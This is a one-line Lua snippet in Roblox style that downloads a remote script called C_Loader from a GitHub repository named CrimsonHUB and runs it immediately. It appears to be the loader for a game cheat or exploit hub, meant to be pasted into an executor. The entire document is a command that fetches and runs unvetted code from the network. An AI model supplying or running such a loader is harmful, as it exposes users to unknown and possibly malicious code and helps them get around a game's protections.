 loadstring(game:HttpGet('https://raw.githubusercontent.com/TirSANX/CrimsonHUB/main/C_Loader'))()